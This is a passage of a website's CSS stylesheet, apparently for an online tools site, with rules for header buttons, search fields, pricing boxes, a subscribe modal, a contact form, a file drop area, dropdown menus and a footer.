    width: 40px;
    height: 40px;
    background-color: yellow;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    padding: 0;
    color:white;
}

.header-tools .button img {
    width: 20px;
    height: 20px; color:white;
}

.header-tools .button:hover {
    color: #828586;
    background: none;
}

.header-tools .button svg {
    width: 100%;
    height: 100%; color:white;
}

.button-share {
    margin-left: 10px;
}

.button-files {
    padding: 0;
}

.button-files img {
    margin-right: 4px;
}


/* btn-support */

.btn-support {
    color: var( --theme-color);
    display: inline-block;
    border-radius: 10px;
    border: 1.2px solid var( --theme-color);
    font-weight: 500;
    font-size: 14px;
    background-color: transparent;
    padding: 11px 21px;
    text-align: center;
    line-height: 1.42;
    margin-left: 0;
}

.btn-support:hover {
    color: var( --theme-color);
}

@media (max-width: 1248px) {
    .btn-support {
        margin-left: -60px;
    }
}

.button.button-sign-in {
    padding: 9px 36px;
    border: 1.2px solid var( --theme-color);
    font-weight: 600;
    font-size: 14px;
}

.nav-link[aria-expanded='true'] {
    color: var( --theme-color) !important;
}

.nav-link[aria-expanded='true']:after {
    transform: rotate(225deg);
    top: 12px;
}

.menu2 li a {
    font-size: 16px;
    font-weight: 500;
    color: #525658;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
}

.menu2>li {
    padding: 4px 6px;
    border-radius: 8px;
    transition: 0.3s;
    margin-left: 15px;
    margin-right: 15px;
}

.menu2 {
    margin-left: 95px;
    margin-right: -15px;
    margin-top:15px;
}

.drop_menu.is-opened>a::after {
    transform: rotate(225deg);
    margin-top: 4px;
}

.drop_menu.is-opened {
    background-color: #E3F1FB;
    transition: 0.3s;
}

.logo-icon {
    margin-right: 8px;
    margin-left:40px;
}

.category-tools {
    flex-direction: column;
    align-items: flex-start;
    padding-right: 24px;
}

.menu2 li .main-item {
    border-radius: 8px;
    padding: 16px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-end;
    height: 320px;
}

.menu2 li .category-tools__item {
    padding: 8px;
    border-radius: 8px;
    margin-top: 8px;
}

.menu2 li .category-tools__item:hover {
    background-color: #F6F6F6;
}

.expand_menu-tools--text li .category-tools__item {
    padding: 5px 0;
    margin: 0;
}

.expand_menu-tools--text li .category-tools__item:hover {
    background-color: #ffffff;
}

.search_group {
    position: relative;
    margin-top: 40px;
}

.search_group input {
    background: #FFFFFF;
    border-radius: 14px;
    border: none;
    font-size: 14px;
    line-height: 1.5;
    color: #525658;
    height: 64px;
    width: 100%;
    padding: 0 56px;
    background-image: url(images/search.svg);
    background-position: 22px center;
    background-size: 19px;
    background-repeat: no-repeat;
    -webkit-box-shadow: 0 5px 10px rgba(26, 143, 227, 0.1);
    box-shadow: 0 5px 10px rgba(26, 143, 227, 0.1);
}

.search_group .button {
    position: absolute;
    right: 8px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: 0 5px 10px rgba(26, 143, 227, 0.1);
    box-shadow: 0 5px 10px rgba(26, 143, 227, 0.1);
}

.search_group--search input {
    background: #FFFFFF;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 99px;
    padding-left: 68px;
}

.search_group--search .button {
    border-radius: 99px;
    right: 9.5px;
    padding: 12px 26.5px;
    font-weight: 500;
    font-size: 14px;
}

.search {
    position: absolute;
    top: 19px;
    left: 24px;
    width: 25px;
    height: 25px;
}

.tag_box {
    padding-top: 14px;
}

.tag_box a {
    background: #C8E4F8;
    border-radius: 6px;
    display: inline-block;
    padding: 6px 12px;
    color: var(--theme-color);
    font-size: 12px;
    line-height: 1.5;
    margin-left: 6px;
    margin-top: 10px;
}

.tag_box a:hover {
    background-color: var(--theme-color);
    color: #fff;
}

.tag_box span {
    display: inline-block;
    font-weight: 500;
    font-size: 14px;
    line-height: 1.5;
    color: #181D20;
    margin-top: 10px;
}

.sub_title {
    font-weight: 600;
    font-size: 16px;
    line-height: 140%;
    color: var(--theme-color);
}

.title {
    font-weight: bold;
    font-size: 48px;
    line-height: 130%;
    color: #181D20;
    padding-top: 8px;
}

.title_icon {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    vertical-align: middle;
    width: 40px;
    height: 40px;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 99px;
    margin-left: 28px;
    position: relative;
}

.title_icon::before {
    content: "";
    width: 1px;
    height: 20px;
    background-color: #E3E3E4;
    position: absolute;
    left: -14px;
    top: 50%;
    transform: translateY(-50%);
}

.title_icon .elect {
    background-color: #FFFFFF;
    position: static;
}

@media (max-width: 992px) {
    .title_icon {
        display: none;
    }
}

.step_box h4 {
    font-weight: 600;
    font-size: 24px;
    line-height: 130%;
    color: #181D20;
}

.step_box p {
    max-width: 347px;
}

.blue {
    color: var(--theme-color);
}

.tools_box {
    background: #FFFFFF;
    border-radius: 12px;
    padding: 24px;
    overflow: hidden;
    height: 100%;
}

.icon_box {
    width: 56px;
    height: 56px;
    border-radius: 8px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 5px;
    flex-shrink: 0;
}

@media (max-width: 767px) {
    .element-tools {
        position: relative;
        /* Ensure the container is positioned relatively */
        margin-bottom: 20px; /* Add spacing between elements */
    }

    .tools_box {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100%;
    }

    .icon_box {
        position: relative;
    }

    .icon_box svg {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(0deg); /* Adjust the rotation angle as needed */
        width:22px;
        height:22px;
    }

    /* Adjust the rotation angle on hover */
    .icon_box:hover svg {
        transform: translate(-50%, -50%) rotate(180deg); /* Adjust the rotation angle as needed */
    }
}




.tools_box p {
    font-size: 14px;
    margin-top:-22px;
}

.icon_box.v1,
.v1 {
    background: #FBE6E5;
}

.icon_box.v2,
.v2 {
    background: #FEF9E2;
}

.icon_box.v3,
.v3 {
    background: #FFEDE0;
}

.icon_box.v4,
.v4 {
    background: #E3FCFD;
}

.icon_box.v5,
.v5 {
    background: #E9E6F9;
}

.icon_box.v6,
.v6 {
    background: #E2F0FE;
}

.icon_box.v7,
.v7 {
    background: #ECFAE5;
}

.icon_box.v8,
.v8 {
    background: #FFE0E6;
}

.icon_box.v9,
.v9 {
    background: #FFE6E0;
}

.icon_box.v10,
.v10 {
    background: #E2F6FD;
}

.icon_box.v11,
.v11 {
    background: #E7E3FD;
}

.icon_box.v12,
.v12 {
    background: #FBE5FB;
}

.icon_box.v13,
.v13 {
    background: #FBE5E4;
}

.icon_box.v14,
.v14 {
    background: #E2F0FD;
}

.icon_box.v15,
.v15 {
    background: #FFF5E0;
}

.icon_box.v16,
.v16 {
    background: #E2E3FE;
}

.icon_box.v17,
.v17 {
    background: #E2FEE6;
}

.icon_box.v18,
.v18 {
    background: #FAE2FE;
}

.icon_box.v19,
.v19 {
    background: #FEF8E2;
}

.icon_box.v20,
.v20 {
    background: #FEEBE2;
}

.icon_box.v21,
.v21 {
    background: #E2EDFE;
}

.icon_box.v22,
.v22 {
    background: #E1FDE5;
}

.icon_box.v23,
.v23 {
    background: #E2FEFC;
}

.icon_box.v24,
.v24 {
    background: #FEE2E2;
}

.icon_box.v25,
.v25 {
    background: #E2F7FE;
}

.icon_box.v26,
.v26 {
    background: #FEF3E2;
}

.icon_box.v1 {
    color: #E24841;
}

.icon_box.v2 {
    color: #E2C740;
}

.icon_box.v3 {
    color: #FF7919;
}

.icon_box.v4 {
    color: #10D0D5;
}

.icon_box.v5 {
    color: #624BD8;
}

.icon_box.v6 {
    color: #3D99F5;
}

.icon_box.v7 {
    color: #79DC47;
}

.icon_box.v8 {
    color: #FF5975;
}

.icon_box.v21,
.icon_box.v20,
.icon_box.v22 {
    color: #FFF;
}

.small_gutter {
    margin-left: -10px;
    margin-right: -10px;
}

.small_gutter>div {
    padding-right: 10px;
    padding-left: 10px;
}

.tools_area .button {
    padding: 17px 48px;
    -webkit-box-shadow: 0 5px 10px rgba(26, 143, 227, 0.1);
    box-shadow: 0 5px 10px rgba(26, 143, 227, 0.1);
}

.page_shadow {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    z-index: -1;
}


/* .price_box */

.price_box {
    background: #FFFFFF;
    border-radius: 12px;
    padding: 24px;
    max-width: 387px;
    height: 100%;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
}

.price_box-header {
    border-bottom: 1px solid #E3E3E4;
    padding-bottom: 16px;
    margin-bottom: 16px;
}

.price_box-header p {
    font-size: 10px;
    color: #525658;
}

.price_box-note {
    color: #707375;
}

.price_box-date {
    color: #525658;
}

.price_box-value {
    color: #1A8FE3;
}

.price_box h4 {
    font-weight: 500;
    font-size: 26px;
    line-height: 130%;
    color: #181D20;
    margin-bottom: 4px;
}

.price_box h3 {
    font-weight: bold;
    font-size: 32px;
    line-height: 48px;
    color: #1A8FE3;
}

.price_box h3 sub {
    font-size: 14px;
    line-height: 20px;
    color: #828586;
    font-weight: 400;
    padding-left: 8px;
}

.price_box ul {}

.price_box ul li {
    font-size: 20px;
    line-height: 140%;
    letter-spacing: 0.005em;
    margin-top: 24px;
}

.price_box-icon {
    width: 20px;
    height: 20px;
    background-color: #EFF7FD;
    color: #1A8FE3;
    border-radius: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-right: 16px;
}

.price_box-icon svg {
    width: 12px;
    height: 12px;
}

.price_box .button {
    border-radius: 10px;
    padding: 16px 20px;
    box-sizing: border-box;
    width: 100%;
}

.price_box .button.default {
    background-color: #F6F6F6;
    border: 1px solid #F6F6F6;
    color: #828586;
    pointer-events: none;
}

.price_box .button.default:hover {
    background-color: #F6F6F6;
    color: #828586;
}

.price_box.active {
    background-color: #1A8FE3;
    color: #fff;
}

.price_box.active .price_box-header {
    border-bottom-color: #E3E3E4;
}

.price_box.active .price_box-icon {
    background-color: #FFF;
}

.price_box.active h4,
.price_box.active h3,
.price_box.active h3 sub,
.price_box.active .price_box-header p {
    color: #fff;
}

.price_box.active .button {
    background-color: #fff;
    color: #181D20;
    border: 1px solid #fff;
}

.price_box.active .button:hover {
    background-color: var(--theme-color);
    color: #fff;
}

.price_box_button-icon {
    width: 20px;
    height: 20px;
    color: #57B286;
    display: inline-block;
    vertical-align: middle;
    margin-left: 4px;
    margin-top: -6px;
}

.price_box_button-icon svg {
    width: 100%;
    height: 100%;
}

.price_box.active .button:hover .price_box_button-icon {
    color: #08c332;
}

.price_box .button-link {
    background: none;
    color: #D0726C;
    font-weight: 500;
    font-size: 10px;
    text-decoration: underline;
    text-transform: none;
    padding: 0;
}

.price_box .button-link:hover {
    text-decoration: none;
}

.price_box--short {
    max-width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.price_box--short .price_box-group {
    flex-grow: 1;
}

.price_box--short .price_box-header {
    border: none;
    padding-bottom: 0;
    margin-bottom: 12px;
}

.price_box--short h4 {
    font-weight: 600;
    font-size: 14px;
    line-height: 1.2;
    margin-bottom: 2px;
}

.price_box--short h3 {
    font-size: 24px;
    line-height: 1.2;
}

.price_box--short h3 sub {
    font-size: 10px;
    line-height: 15px;
    padding-left: 4px;
}

.price_box--short .button {
    width: auto;
    font-size: 10px;
    text-transform: uppercase;
    padding: 10px 12px;
}

.price_box-decor {
    width: 20px;
    height: 20px;
    border-radius: 100%;
    border: 3px solid #fff;
    flex-shrink: 0;
}

.ai-tools__catalog {
    margin-top: 8px;
}

.ai-tools {
    width: 295px;
    padding-top: 16px;
    padding-bottom: 26px;
    border-right: 1px solid #E3E3E4;
    flex-shrink: 0;
}

.ai-all {
    padding: 16px 0 16px 20px;
    width: 100%;
}

.ai-all__item .main-item {
    position: relative;
    overflow: hidden;
}

.ai-featured .d-flex {
    align-items: flex-start;
}

.menu2 li a .ai-all__image {
    width: 295px;
    height: 222px;
    object-fit: cover;
    border-radius: 8px;
    transform: rotate(-10deg);
    position: absolute;
    top: 18px;
    right: -34px;
    margin-right: 0;
}

.menu2 li a:hover .ai-all__image {
    filter: none;
}

.menu2 .ai-tools h4,
.menu2 .ai-all h4 {
    margin-left: 0;
    padding-left: 0;
}

.ai-featured__box {
    margin-top: 8px;
    padding-bottom: 16px;
}

.ai-featured__box>div {
    margin-left: -10px;
    margin-right: -10px;
}

.ai-featured__content {
    margin-top: 16px;
    display: flex;
    align-items: center;
    width: 100%;
}

.ai-other {
    padding-top: 16px;
}

.ai-all__item,
.ai-all__item .mega_menu {
    margin-top: 0 !important;
}

.ai-other>div {
    margin-left: -10px;
}

.image-box-arrow {
    margin-left: auto;
}

.menu2 .ai-all__item .main-item {
    height: 160px;
    margin: 0;
}

.menu2 .expand_menu--image .category-tools__item {
    padding-left: 10px;
    padding-right: 10px;
    margin-left: 0;
}

.menu2 .expand_menu--image .category-tools__item:hover {
    background-color: #ffffff;
}

.menu2 .expand_menu--image .category-tools__item--big.is-active:hover {
    background-color: #f6f6f6;
}

.nav-link[aria-expanded='true']:after .menu2 .expand_menu--image .ai-all__item {
    padding-left: 10px;
    padding-right: 10px;
    display: block !important;
    flex-shrink: 0;
}

.category-tools__item--big {
    padding-bottom: 16px !important;
    padding-right: 42px !important;
}

.subscribe-modal {
    padding: 24px;
    background: #FFFFFF;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, 0.05);
    border-radius: 12px;
    display: flex;
    align-items: center;
    flex-direction: column;
    max-width: 448px;
}

.subscribe-modal__icon {
    background-color: var(--theme-color);
    border-radius: 99px;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 96px;
    height: 96px;
}

.subscribe-modal__title {
    font-weight: 700;
    font-size: 24px;
    line-height: 1.33;
    color: #181D20;
    margin-top: 24px;
}

.subscribe-modal__descr {
    margin-top: 10px;
    line-height: 1.5;
    text-align: center;
}

.subscribe-modal__field {
    margin-top: 24px;
}

.subscribe-modal__field .form-control-field {
    height: 56px;
}

.subscribe-modal__actions {
    display: flex;
}

.subscribe-modal .modal-footer,
.subscribe-modal .modal-header {
    border: 0;
}

.subscribe-modal .form-control-field {
    font-size: 14px;
}

.subscribe-modal__close {
    position: absolute;
    top: 22px;
    right: 22px;
    padding: 0 !important;
    margin: 0 !important;
}

@media (min-width: 992px) {
    .price_box {
        padding-bottom: 110px;
        position: relative;
    }
    .price_box .button {
        position: absolute;
        left: 24px;
        right: 24px;
        bottom: 24px;
        width: auto;
    }
    .price_box-header p {
        font-size: 14px;
    }
    .price_box--short h4 {
        font-size: 20px;
    }
    .price_box--short {
        padding-bottom: 24px;
    }
    .price_box--short .button {
        position: static;
        font-size: 14px;
    }
    .price_box-decor {
        width: 32px;
        height: 32px;
        border: 5px solid #fff;
    }
    .price_box .button-link {
        font-size: 14px;
    }
}

@media (max-width: 575.98px) {
    .price_box.price_box--short h4 {
        font-size: 14px;
    }
    .details-popup--catalog .qr {
        width: 100%;
        height: auto;
    }
    .details-popup--catalog .details-popup__btn {
        height: 40px;
        width: 40px;
        display: flex;
        align-items: center;
        justify-content: center;
        border: 1.5px solid #1A8FE3;
        color: #1A8FE3;
    }
    .details-popup--catalog.details-popup .btn-action--blue {
        height: 40px;
        font-size: 12px;
    }
    .subscribe-modal {
        padding: 16px;
    }
    .subscribe-modal__icon {
        width: 72px;
        height: 72px;
    }
    .subscribe-modal__icon svg {
        width: 27px;
        height: 23px;
    }
    .subscribe-modal__icon img {
        width: 32px;
        height: 32px;
    }
    .subscribe-modal__title {
        font-size: 20px;
    }
    .subscribe-modal__descr {
        font-size: 12px;
    }
    .subscribe-modal__field .form-control-field {
        height: 48px;
    }
    .subscribe-modal__close {
        top: 16px;
        right: 16px;
    }
}


/*contact area*/

.contact_area input,
.contact_area textarea {
    background: #FFFFFF;
    border: 1px solid #E3E3E4;
    border-radius: 10px;
    width: 100%;
    height: 48px;
    padding: 0 16px;
    font-size: 14px;
    margin-top: 15px;
    -webkit-box-shadow: 0 5px 10px rgba(26, 143, 227, 0.1);
    box-shadow: 0 5px 10px rgba(26, 143, 227, 0.1);
}

.contact_area label {
    font-weight: 500;
    font-size: 16px;
    line-height: 140%;
    color: #525658;
}

.contact_area input::-webkit-input-placeholder,
.contact_area textarea::-webkit-input-placeholder {
    color: #C8C9CA;
    opacity: 1;
}

.contact_area input::-moz-placeholder,
.contact_area textarea::-moz-placeholder {
    color: #C8C9CA;
    opacity: 1;
}

.contact_area input:-ms-input-placeholder,
.contact_area textarea:-ms-input-placeholder {
    color: #C8C9CA;
    opacity: 1;
}

.contact_area input::-ms-input-placeholder,
.contact_area textarea::-ms-input-placeholder {
    color: #C8C9CA;
    opacity: 1;
}

.contact_area input::placeholder,
.contact_area textarea::placeholder {
    color: #C8C9CA;
    opacity: 1;
}

.contact_area textarea {
    height: 137px;
    resize: none;
    padding-top: 14px;
    padding-bottom: 14px;
}

.contact_area .button {
    -webkit-box-shadow: 0 5px 10px rgba(26, 143, 227, 0.1);
    box-shadow: 0 5px 10px rgba(26, 143, 227, 0.1);
    border-radius: 14px;
}

.contact_area--section {
    padding-top: 50px;
    padding-bottom: 100px;
}

@media (min-width: 960px) {

    .contact_area--section {
        padding-top: 75px;
        padding-bottom: 150px;
    }
}

.title_md {
    font-weight: bold;
    font-size: 32px;
    line-height: 1.5;
    color: #181D20;
    margin-top: 40px;
}

.privacy_area p a {
    color: inherit;
}

.privacy_area p a:hover,
.privacy_area p a.active {
    color: var(--blue);
}


/*compress area*/

.title_lg {
    font-weight: bold;
    font-size: 40px;
    line-height: 140%;
    color: #181D20;
}

.rating_box {
    display: -webkit-box;
    display: -ms-flexbox;
}


/* tools-menu */

.tools-menu {
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    background: #FFFFFF;
    border-radius: 12px;
    padding: 6px 24px 16px 24px;
    max-width: 480px;
    margin-top: 55px;
    -webkit-box-shadow: 0 8px 16px rgba(24, 29, 32, 0.03);
    box-shadow: 0 8px 16px rgba(24, 29, 32, 0.03);
}

.rating_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    background: #FFFFFF;
    border-radius: 12px;
    padding: 6px 24px 16px 24px;
    max-width: 480px;
    margin-top: 55px;
    -webkit-box-shadow: 0 8px 16px rgba(24, 29, 32, 0.03);
    box-shadow: 0 8px 16px rgba(24, 29, 32, 0.03);
}

.rating_box h5 {
    font-weight: 600;
    font-size: 18px;
    color: #707375;
}

.rating_box h6 {
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    color: #1A8FE3;
    border-left: 1px solid #E3E3E4;
    padding-left: 8px;
}

.rating_box h6 span {
    font-size: 12px;
    color: #828586;
    font-weight: 400;
}

.rating_wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.star-rating {
    direction: rtl;
    display: inline-block;
    padding: 0 20px;
}

.star-rating input[type=radio] {
    display: none
}

.star-rating label {
    cursor: pointer;
}

.star-rating label svg path {
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.star-rating label:hover svg path,
.star-rating label:hover~label svg path,
.star-rating input[type=radio]:checked~label svg path {
    stroke: #f2b600;
    fill: #f2b600;
}

.file-drop-area {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    max-width: 100%;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    border-radius: 12px;
    padding: 2rem;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-top: 4.5rem;
    height: 366px;
    background: #FFFFFF;
    border: 1px solid #EFEFEF;
}

.file-drop-area.is-active {
    background-color: rgba(255, 255, 255, 0.05);
}

.file-msg {
    font-size: small;
    font-weight: 300;
    line-height: 1.4;
    white-space: nowrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.file-input {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    cursor: pointer;
    opacity: 0;
}

.file-input:focus {
    outline: none;
}

.file-drop-area .social_icon {
    position: relative;
    z-index: 1;
}

.file-drop-area .social_icon a {
    height: 32px;
    width: 32px;
    line-height: 32px;
}

.file-drop-area .button {
    border-radius: 14px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: 500;
    padding: 16px 24px;
}

.file-drop-area .button img {
    margin-right: 8px;
}

p.drag {
    font-size: 16px;
    line-height: 140%;
    color: #707375;
}

.tools_area.v2 .tools_box {
    padding: 32px;
}

.tools_area.v2 .icon_box {
    width: 72px;
    height: 72px;
}

.tools_area.v2 .tools_box p {
    font-size: 16px;
}

.step_item {
    position: relative;
    padding-left: 40px;
}

.step_item h4 {
    font-weight: 600;
    font-size: 18px;
    color: #181D20;
}

.step_item::after {
    position: absolute;
    content: '';
    left: 5px;
    height: 14px;
    width: 14px;
    top: 4px;
    border-radius: 50%;
    background-color: var(--blue);
    -webkit-box-shadow: 0 0 0 4px #FFFFFF, 0 0 0 6px var(--blue);
    box-shadow: 0 0 0 4px #FFFFFF, 0 0 0 6px var(--blue);
}

.step_item::before {
    position: absolute;
    content: '';
    top: 0;
    left: 11.5px;
    height: calc(100% + 30px);
    border-left: 2px dashed #71BAEE;
}

.step_item:last-child::before {
    display: none;
}


/*footer area*/

footer {
    font-size: 14px;
    line-height: 140%;
    color: #828586;
    background-color: #fff;
    padding-top: 10px;
}

footer ul li {
    padding-top: 14px;
}

footer a {
    color: inherit;
}

footer a:hover,
footer a.active {
    color: var(--blue);
}

footer h4 {
    font-weight: bold;
    font-size: 18px;
    line-height: 150%;
    color: #525658;
}

.footer_bottom {
    background: #EFF7FD;
    padding: 14px 0 24px;
    font-weight: 500;
    margin-top: 80px;
}

.copy_right {
    color: #707375;
}

.footer_bottom p span {
    color: var(--blue);
}

.footer_bottom p img {
    max-width: 114px;
    margin-right: 24px;
}


/*return-to-top START CSS*/

.back-to-top {
    font-size: 24px;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    display: none;
    position: fixed;
    bottom: 30px;
    right: 20px;
    border-radius: 50%;
    background: var(--blue);
    z-index: 1000;
}

.back-to-top i {
    color: #fff;
}

.menu2 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.menu2>li {
    padding: 0 11px;
}

.menu2 li a {
    font-size: 16px;
    line-height: 140%;
    color: #525658;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
}

.menu2 li a:hover {
    color: var(--blue);
}

.menu2 li a img {
    width: 20px;
    height: 20px;
    margin-right: 8px;
}

.menu2 li a:hover img {
    -webkit-filter: invert(48%) sepia(99%) saturate(5326%) hue-rotate(200deg) brightness(103%) contrast(107%);
    filter: invert(48%) sepia(99%) saturate(5326%) hue-rotate(200deg) brightness(103%) contrast(107%);
}

.drop_menu {
    position: relative;
}

.menu2>li>ul {
    background: #FFFFFF;
    border-radius: 10px 0 0 10px;
    padding: 8px 0 8px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 250px;
    -webkit-box-shadow: 0 8px 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 8px rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.menu2>li:hover>ul {
    opacity: 1;
    visibility: visible;
}

.menu2>li>ul>li {
    padding: 8px 16px;
}

.drop_menu>a::after {
    content: '';
    width: 7px;
    height: 7px;
    margin-left: 7px;
    margin-top: -4px;
    border-right: 1px solid #707375;
    border-bottom: 1px solid #707375;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.multilavel {
    position: relative;
}

.multilavel>a {
    position: relative;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.multilavel>a::after {
    position: absolute;
    content: '';
    width: 7px;
    height: 7px;
    margin-left: 7px;
    border-right: 1px solid #707375;
    border-bottom: 1px solid #707375;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    right: 0;
    top: 5px;
}

.multilavel>ul {
    top: 0;
    left: 100%;
    position: absolute;
    -webkit-box-shadow: 0 8px 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 8px rgba(0, 0, 0, 0.1);
    border-radius: 0 10px 10px 0;
    padding: 8px 0 8px;
    background-color: #fff;
    width: 250px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.multilavel>ul>li {
    padding: 8px 16px;
}

.multilavel:hover>ul {
    visibility: visible;
    opacity: 1;
}

@media (min-width: 1025px) {
    .menu2>li {
        display: flex;
        align-items: center;
    }
}


/*****new*****/

.mobile_menu .menu2 {
    margin-left: 0;
}

.sticky-top-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.button-share-box {
    text-align: right;
    display: inline-block;
}

.menu2~.sticky-top-group .button-share-box {
    display: none;
}

.sticky-top-group .button {
    font-size: 12px;
    padding: 5px 16px;
    vertical-align: middle;
}

.sticky-top-group .button-files {
    padding-top: 6px;
    padding-bottom: 6px;
}

.sticky-top-group .button-share img {
    width: 12px;
    height: 12px;
    margin-right: 6px;
}

.sticky-top-group .header-search {
    display: none;
}

.header-tools+.hamburger-menu {
    margin-left: 10px;
}


/* logo */

.logo {
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #1A8FE3;
    white-space: nowrap;
}

.logo span {
    color: #181D20;
}


/* header-search */

.header-search {
    display: inline-flex;
    vertical-align: middle;
    width: 217px;
    position: relative;
    height: 44px;
    margin-right: 8px;
}

.header-search .header-search_button {
    display: none;
    background: none;
}

.header-search_group {
    width: inherit;
    height: inherit;
}

.header-search_form {
    height: inherit;
}

.header-search .form-control {
    padding-left: 42px;
    background: #F6F6F6;
    border-radius: 10px;
    border: none;
    height: inherit;
    font-weight: 400;
    font-size: 10px;
}

.header-search_form .button {
    padding: 11px 6px 10px 12px;
    background: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 38px;
    height: inherit;
}

.header-search .button img {
    width: 100%;
    height: 100%;
    display: block;
}

.header-search .button:hover {
    background: none;
}

.header-search_results {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    box-shadow: 3px 15px 40px rgba(24, 29, 32, 0.05);
    border-radius: 7px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 10px;
    padding-right: 10px;
    background-color: #fff;
    margin-top: 8px;
    text-align: left;
}

.header-search_results-list {
    color: #828586;
    font-size: 12px;
}

.header-search_results-list li {
    border-bottom: 1px solid #E3E3E4;
    padding-top: 9px;
    padding-bottom: 9px;
    padding-left: 2px;
}

.header-search_results-list a {
    color: inherit;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width: 100%;
    display: block;
}

.header-search_results-list img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

.header-search_results-list strong {
    font-weight: 500;
    color: #181D20;
}

.header-search_results-all a {
    font-weight: 500;
    font-size: 12px;
    line-height: 18px;
    padding-top: 8px;
    padding-bottom: 8px;
    display: block;
    text-align: center;
    color: #1A8FE3;
}

.header-search_form .header-search_back,
.header-search_form .header-search_clear,
.header-search_popular,
.header-search_example {
    display: none;
}

.header-search .tools_box {
    display: block;
}

.tags-box {
    display: flex;
    align-items: center;
}

.tags-box span {
    font-weight: 500;
    font-size: 14px;
    color: #181D20;
    margin-right: 8px;
    white-space: nowrap;
}

.tag-item {
    color: var(--theme-color);
    font-weight: 500;
    font-size: 14px;
    padding: 8px 10px;
    border: 1px solid var(--theme-color);
    border-radius: 10px;
    display: inline-block;
    margin-left: 16px;
    white-space: nowrap;
}

.tags-box--tools {
    margin-bottom: 48px;
}

.tags-box--tools span {
    margin-left: 6px;
    margin-right: 10px !important;
    font-size: 16px;
}

.tags-box__wrapper {
    margin: -6px;
    align-items: center;
}

.tags-box--tools .tag-item {
    padding-top: 6px;
    padding-bottom: 6px;
    background-color: #E3F1FB;
    line-height: 1.3;
    margin: 6px;
}

@media (max-width: 1199px) {
    .header-search {
        width: 150px;
    }
}

@media (max-width: 992px) {
    .header-search {
        height: auto;
    }
    .header-search_group {
        position: relative;
        z-index: 5;
    }
    .header-search_results {
        position: fixed;
        top: 170px;
        bottom: 0;
        left: 0;
        width: 100%;
        z-index: 4;
        box-shadow: none;
        border-radius: 0;
        padding-top: 0;
        padding-left: 0;
